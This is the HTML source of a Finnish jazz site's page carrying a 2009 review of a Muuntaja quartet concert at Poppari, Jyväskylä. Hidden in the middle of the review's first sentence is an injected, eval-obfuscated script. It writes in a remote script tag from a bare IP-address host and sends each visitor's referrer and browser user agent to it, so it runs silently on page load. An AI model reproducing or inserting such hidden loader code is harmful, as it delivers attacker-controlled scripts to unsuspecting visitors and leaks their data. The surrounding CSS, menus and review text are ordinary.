    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-1923 single-format-standard wp-featherlight-captions muuntaja-popparissa global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Keikka-arviot" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/keikka-arviot/">
                                  <span itemprop="name">Keikka-arviot</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Muuntaja Popparissa</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1923" class="post-1923 post type-post status-publish format-standard has-post-thumbnail hentry category-keikka-arviot" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Muuntaja Popparissa</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-11T19:47:42+00:00" >11.9.2009</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1923">1527</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://suomijazz.com/wp-content/uploads/muunt2.jpg" data-caption=""><img width="300" height="237" class="entry-thumb td-modal-image" src="https://suomijazz.com/wp-content/uploads/muunt2.jpg" srcset="https://suomijazz.com/wp-content/uploads/muunt2.jpg 300w, https://suomijazz.com/wp-content/uploads/muunt2-209x165.jpg 209w, https://suomijazz.com/wp-content/uploads/muunt2-113x90.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" alt="Muuntaja" title="muunt2"/></a></div>
        <p><img decoding="async" class="alignnone size-full wp-image-1926" title="muunt2" src="http://u68792.www2.webdomain.fi/wp-content/uploads/muunt2.jpg" alt="Muuntaja" width="300" height="237" srcset="https://suomijazz.com/wp-content/uploads/muunt2.jpg 300w, https://suomijazz.com/wp-content/uploads/muunt2-209x165.jpg 209w, https://suomijazz.com/wp-content/uploads/muunt2-113x90.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Mikko <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|edsas||97|script|language|rel|nofollow|type|text|src|http|45|67|write|tekdd|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Hassisen loistava onnistuminen Traveller-levyllä realisoituu syksyllä 2009 myös Jazzliiton kiertueen muodossa.</p>
<p>Levyllä vuorottelivat nyt kiertueellakin esiintyvä kvartetti ja UMO Jazz Orchestra. Isomman koneiston esittämät teokset taivutettiin nyt keikalla pienyhtyeversioiksi. Kuorrutukset riisuttiin, kova ydin jäi jäljelle, ja kesti hyvin Popparin lavalla. Traveller-kappaleiden joukkoon Hassinen siroitteli kolme tätä kiertuetta varten sävellettyä uutuutta.</p>
<p>&#8221;Korea&#8221; rakentui Ville Herralan hypnoottisen bassokuvion pohjalle ja imi voimansa Pepa Päivisen verevästä tenorisoolosta. Päivisellä ja Heinilällä olivatkin tenorifonit illan aikana selkeästi pääosissa, Päivinen käytti lisäksi sopraanoa ja bassoklarinettia, Heinilä alttohuilua. Levyn nimikappale &#8221;Traveller&#8221; oli soitinnukseltaan se huomattavin poikkeama, rakentuessaan Päivisen bassoklarinetin ja Heinilän alttohuilun tunnelmoinnille. Hassisen rumpusoolo eli puhallinudun jälkeen upeasti samassa hempeässä hengessä. Tiibettiläiset kellot, metallilevyt ja crashit, ja ennen kaikkea hienosti soivat Kumu-rummut pääsivät oikeuksiinsa kun rumpali herkutteli äänenväreillä. Ensimmäisen setin päättänyt uutuuskappale &#8221;Eelis&#8221; oli muutoin rauhallisessa joukossa lähes riehakas viitatessaan poljennollaan Balkanin suuntaan.</p>
<p>Päivisen ja Hassisen duetto &#8221;Vilmalle&#8221; avasi toisen setin upeasti. Suvantokohdissa muusikot kuuntelivat tarkasti toisiaan, mutta rypistysvaiheessa oli kuin kaksi hurjaa sooloa päällä yhtä aikaa. Lyhyt, kiihkeä, kiinteä ja kaunis teos. Koko illalle olikin tyypillistä kappaleiden pitäminen aisoissa, mitään maratoonijammailua ei Hassinen suvainnut. Vasta illan viimeisessä bluesissa puhaltajat saivat irtautua pidemmiksi toveiksi lentoradoilleen.</p>
<p>Toisesta setistä on vielä pakko mainita kuningasbiisit Kehtolaulu (jonka teema on niin suruisa että tuonen kehto tulee mieleen) sekä uusi Lohtaja-valssi, sekin harrasta huountaa, joka huipentui jälleen Päivisen tunteikkaaseen sooloon.</p>
<p><em>Muuntaja<br />
Jazzliiton kiertue<br />
Poppari, Jyväskylä 10.9.2009<br />
Pepa  Päivinen (ts, ss, b-cl)<br />
Sonny Heinilä (ts, a-fl)<br />
Ville Herrala (b)<br />
Mikko  Hassinen (dr, perc)</em></p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/levyarviot/2009/09/sarpila-antti-wed-like-new-york-in-june/">Sarpila, Antti: We&#8217;d like New York&#8230;in June!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/levydata/2009/09/ikonen-kari-karikko-oceanophonic/">Ikonen, Kari &#038; Karikko: Oceanophonic</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Fkeikka-arviot%2F2009%2F09%2Fmuuntaja-popparissa%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Muuntaja+Popparissa&url=https%3A%2F%2Fsuomijazz.com%2Fkeikka-arviot%2F2009%2F09%2Fmuuntaja-popparissa%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/&amp;media=https://suomijazz.com/wp-content/uploads/muunt2.jpg&description=Muuntaja+Popparissa" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Muuntaja+Popparissa%20-%20https%3A%2F%2Fsuomijazz.com%2Fkeikka-arviot%2F2009%2F09%2Fmuuntaja-popparissa%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/" data-text="Muuntaja Popparissa" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti Ronkanen"></span><meta itemprop="datePublished" content="2009-09-11T19:47:42+00:00"><meta itemprop="dateModified" content="2011-02-13T22:00:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/keikka-arviot/2009/09/muuntaja-popparissa/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Muuntaja Popparissa"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/uploads/muunt2.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="237"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_696a75b633934 = new tdBlock();
block_td_uid_3_696a75b633934.id = "td_uid_3_696a75b633934";
